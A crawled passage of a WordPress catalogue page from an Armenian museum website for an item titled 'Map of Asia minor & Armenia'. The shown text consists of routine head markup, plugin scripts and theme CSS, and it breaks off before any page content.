

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://armenianmuseum.com/wpcproduct/map-of-asia-minor-armenia/
body_size: 55017
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
    <meta charset="UTF-8">
    <title>Map of Asia minor &#038; Armenia | Armenian Museum</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://armenianmuseum.com/xmlrpc.php">
	<!--[if lt IE 9]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
	<link rel="shortcut icon" href="http://mus.remmas.com/wp-content/uploads/2015/03/fav.png">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Armenian Museum &raquo; Feed" href="http://armenianmuseum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armenian Museum &raquo; Comments Feed" href="http://armenianmuseum.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/armenianmuseum.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://armenianmuseum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://armenianmuseum.com/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://armenianmuseum.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://armenianmuseum.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='catalogue-css-css' href='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/css/catalogue-styles.css?ver=6.2.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='style-ie-css' href='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/css/ie.css?ver=6.2.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='font-awesome_css-css' href='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/css/font-awesome.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker1_css-css' href='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/css/jquery_datetimepicker.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/bootstrap.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='style_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/widget.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/flexslider.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer.min_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/mediaelementplayer.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/prettyphoto.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='cs_woocommerce_css-css' href='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/cs_woocommerce.css?ver=6.2.7' type='text/css' media='all' />
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/daccordian.js?ver=6.2.7' id='wpc-accord-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/jquery.cookie.js?ver=6.2.7' id='wpc-accordian-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/jquery.cycle2.js?ver=6.2.7' id='wpc-images-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/jquery.cycle2.scrollVert.js?ver=6.2.7' id='wpc-image-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/jquery.cycle2.carousel.js?ver=6.2.7' id='wpc-image-carousel-js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/awaken-login/cs-social-login/media/js/cs-connect.js?ver=6.2.7' id='socialconnect_js-js'></script>
<link rel="https://api.w.org/" href="http://armenianmuseum.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://armenianmuseum.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://armenianmuseum.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<meta name="generator" content="WooCommerce 3.0.0" />
<link rel="canonical" href="http://armenianmuseum.com/wpcproduct/map-of-asia-minor-armenia/" />
<link rel='shortlink' href='http://armenianmuseum.com/?p=2526' />
<link rel="alternate" type="application/json+oembed" href="http://armenianmuseum.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Farmenianmuseum.com%2Fwpcproduct%2Fmap-of-asia-minor-armenia%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://armenianmuseum.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Farmenianmuseum.com%2Fwpcproduct%2Fmap-of-asia-minor-armenia%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '0692015787';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://armenianmuseum.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
    <meta name="HandheldFriendly" content="true">
    <style type="text/css">
        .wpc-img:hover {
            border: 5px solid #e17a26 !important;
        }
        .wpc-title {
            color: #e17a26 !important;
        }
        .wpc-title a:hover {
            color: #e17a26 !important;
        }
        #wpc-col-1 ul li a:hover, #wpc-col-1 ul li.active-wpc-cat a {
            border-right: none;
            background:#e17a26 no-repeat left top !important;
        }
        .wpc-paginations a:hover, .wpc-paginations .active-wpc-page {
            background: #e17a26 !important;
        }
        .checking{
            background-color:#e17a26  !important;
        }
        .wpc-post-meta-key {
            color: #e17a26 !important;
        }	

        .navigation { list-style:none; font-size:12px; }
        .navigation li{ display:inline; }
        .navigation li a{ display:block; float:left; padding:4px 9px; margin-right:7px; }
        .navigation li span.current { display:block; float:left; padding:4px 9px; margin-right:7px; border:1px solid #efefef; background-color:#f5f5f5;  }	
        .navigation li span.dots { display:block; float:left; padding:4px 9px; margin-right:7px;  }	

        .current-cat{
            background-color: #e17a26 !important;
        }

    </style>
    <script type="text/javascript">

                jQuery(document).ready(function() {
                jQuery('#accordion').dcAccordion({
                    eventType: 'click',
                    disableLink: true,
                    saveState: true,
                    autoClose: false,
                    speed: 'fast'
                });
            });
                jQuery(document).ready(function($) {
            $(".checking").click(function() {
                $(".wpc-categories").toggle();
                return (false);
            });

            var slideshows = $('.cycle-slideshow').on('cycle-next cycle-prev', function(e, opts) {
                // advance the other slideshow
                slideshows.not(this).cycle('goto', opts.currSlide);
            });

            $('#cycle-2 .cycle-slide').click(function() {
                var index = $('#cycle-2').data('cycle.API').getSlideIndex(this);
                slideshows.cycle('goto', index);
            });
        });

    </script>
    <script type="text/javascript">
        jQuery(document).ready(function() {
            jQuery('.wpc-categories li a.active').find('.wpc-expand').toggleClass('wpc-collapse');
        })
    </script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
			@import url(http://fonts.googleapis.com/css?family=Roboto);@import url(http://fonts.googleapis.com/css?family=Roboto);@import url(http://fonts.googleapis.com/css?family=Cabin);@import url(http://fonts.googleapis.com/css?family=Cabin);	body,.main-section p {
		font:  14px 'Roboto', sans-serif; 		color:#818181;
	}
	header .logo{
		margin:0px 0px !important;
   	}
	.nav li a,header .btn-style1,.footer-nav ul li a {
		font:  12px 'Roboto', sans-serif !important;	}
 	h1{
	font:  32px 'Cabin', sans-serif !important;}
	h2{
	font:  20px 'Cabin', sans-serif !important;}
	h3{
	font:  18px 'Cabin', sans-serif !important;}
	h4{
	font:  16px 'Cabin', sans-serif !important;}
	h5{
	font:  14px 'Cabin', sans-serif !important;}
	h6{
	font:  12px 'Cabin', sans-serif !important;}
	
	.main-section h1, .main-section h1 a {color: #000000 !important;}
	.main-section h2, .main-section h2 a{color: #000000 !important;}
	.main-section h3, .main-section h3 a{color: #000000 !important;}
	.main-section h4, .main-section h4 a{color: #000000 !important;}
	.main-section h5, .main-section h5 a{color: #000000 !important;}
	.main-section h6, .main-section h6 a{color: #000000 !important;}
	.widget .widget-section-title h2{
		font:  15px 'Cabin', sans-serif !important;	}
	.top-bar,#lang_sel ul ul {background-color:#666666;}
	#lang_sel ul ul:before { border-bottom-color: #666666; }
	.top-bar p{color:#ffffff !important;}
	.top-bar a,.top-bar i,.cs-users i{color:#ffffff !important;}
 	.logo-section,.main-head{background:#ffffff !important;}
	.main-navbar {background:#e17a26 !important;}
	.navigation .nav > li > a,li.parentIcon a:after,.cs-user,.cs-user-login,.search-top:after,.search-top input[type="text"] {color:#ffffff !important;}
	.navbar-nav > li > .dropdown-menu,.navbar-nav > li > .dropdown-menu > li > .dropdown-menu,.mega-grid{ background-color:#ffffff !important;}
	.navbar-nav .sub-menu .dropdown-menu li a{color:#666 !important;}
	.navbar-nav .sub-menu .dropdown-menu > li:hover > a,ul ul li.current-menu-ancestor.parentIcon > a:after,ul ul li.parentIcon:hover > a:after {border-bottom-color:#e17a26;color:#e17a26 !important;}
	.navigation .navbar-nav > li.current-menu-item > a,.navigation .navbar-nav > li.current-menu-ancestor > a,.navigation .navbar-nav > li:hover > a,li.current-menu-ancestor.parentIcon > a:after,li.parentIcon:hover > a:after {color:#ffffff !important;}
	.navigation .navbar-nav > .active > a:before, .navigation .navbar-nav > li > a:before{ border-bottom-color:#ffffff !important; }
	.cs-user,.cs-user-login { border-color:#ffffff !important; }
	{
		box-shadow: 0 4px 0 #666666 inset !important;
	}
	.header_2 .nav > li:hover > a,.header_2 .nav > li.current-menu-ancestor > a {
       
	}
	</style>
<style type="text/css">
        footer.group, footer.group:before {
            background-color:#f5f5f5 !important;
        }
		footer.group {
            background-image:url("") !important;
        }
        .copyright {
            background-color:#333 !important;
        }
      /*  footer .footer-mid-sec .copyright p,.copyright .footer-nav ul li a {
            color: !important;
        }*/
		/* footer .footer-mid-sec .copyright p,.copyright .footer-nav ul li a {
            color: !important;
        }*/
		.copyright p{
			 color:#666666 !important;
		}
		footer a,footer .widget-form ul li input[type="submit"],footer.group .tagcloud a,footer.group .widget ul li a, .group li {
            color:#ffffff !important;
        }
        footer.group .widget h2, footer.group .widget h5,footer.group h2,footer.group h3,footer.group h4,footer.group h5,footer.group h6 {
            color:#fff !important;
        }
        footer.group .widget ul li,footer.group .widget p, footer.group .widget_calendar tr td,footer.group,footer.group .col-md-3 p,footer .widget_latest_post .post-options li,footer .widget i,.widget-form ul li i,footer .widget_rss li,footer .widget_recent_comments span {
            color:#fff !important;
        }
    </style>
<style type="text/css">
/*!
* Theme Color File */

/*!
* Theme Color */
.cs-color,/*widget*/.widget.widget_recent_comments li:hover, .widget_recent_entries li a:hover, .widget_meta li a:hover, .widget_pages li a:hover, .widget_latest_post .letest-post-title h5 a:hover,
.widget_archive ul li:hover, .widget-sermon article h2 a:hover, .widget-team h2 a:hover, .widget-causes .cs-causes h2 a:hover, .widget-topevent .events-classic h2 a:hover, .widget_nav_menu ul li a:hover,.widget-comments ul li:hover, .widget-recent-blog .text h6 a:hover,blockquote .cs-auther-name a,.widget.widget_recent_comments li a,.widget_categories ul li:hover a,
/* ShopButton */.woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button,
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button,.woocommerce ul.products li.product .price span.amount,.woocommerce ul.products li.product h3:hover /* ShopButton */,.cs-testimonial p:before,.cs-testimonial p:after,
.widget_latest_post .cs-time time, .widget_latest_post .cs-time span,.cs-events .location-info > time,.tagcloud a,.twitter_widget p a,.twitter_widget .text a i,.comment-respond p a,
.cs-filter-menu li a.addclose, .cs-filter-menu li a:hover,.filter-pager a:hover,.widget-sermon .socialmedia li i,.widget-sermon .cs-audio-skin .mejs-pause button:after, .widget-sermon .cs-audio-skin .mejs-play button:before,.cs-tags ul li a,.cs-filter-menu li a.addclose i, .cs-filter-menu li a:hover i {
 color:#e17a26 !important;
}
/*!
* Theme Background Color */
.cs-bg-color,.cs-causes .btn-style1, .cs-sermons .post-links .btn-style1, .cs-sermons .post-links .btn-style2:hover,.thumblist li a.comment-reply-link:hover,.cs-cart span,footer .widget h2:before,.under-wrapp,.cs-price-table .sigun_up:hover,.read-more:hover,.wpcf7 form p input[type="submit"],.comment-form input[type="submit"],/* ShopButton */
.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover,.widget_product_search input[type=submit],.woocommerce ul.products li.product:hover a.add_to_cart_button,/* ShopButton */.widget.event-calendar .eventsCalendar-currentTitle,.widget.event-calendar .eventsCalendar-day-header,span.backtotop a,.cs-services.classic:hover figure i,.cs-services:hover a.read-more,.forget-link a,.login-link a,.main-section .wp-playlist-item:hover,.main-section .wp-playlist-item.wp-playlist-playing,.cs-testimonial .flex-control-nav li a,.cs-causes .skillbar-bar, .causes-detail .skillbar-bar,.nowplaying .audio-control li a,.nowplaying .jp-playlist ul li.jp-playlist-current,.jp-play-bar,.jp-volume-bar-value,.nowplaying .jp-playlist ul li:hover,.widget-sermon .socialmedia li a:hover,.password_protected .protected-icon a,.password_protected input[type="submit"],.causes-detail .cs-btn-donate,.btn-style1,.cs-update-avatar,.fileUpload,.upload-file input.submit,.registor-log a,.register-page .cs-signup form p input[type="button"],.cs-user-register input[type="button"],.eventsCalendar-day a:hover,.featured-product {
	background-color:#e17a26 !important;
}
/*!
* Theme Border Color */
.cs_counter.modren .cs-numcount,
/* ShopButton */.woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button,
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button /* ShopButton */,.footer-nav ul li a:hover {
 border-color:#e17a26 !important;
}
.events-minimal:hover,.widget.event-calendar .eventsCalendar-list-wrap {
 border-left-color:#e17a26 !important;
}

		.breadcrumb-sec {
			border-top: 1px solid #dddddd;
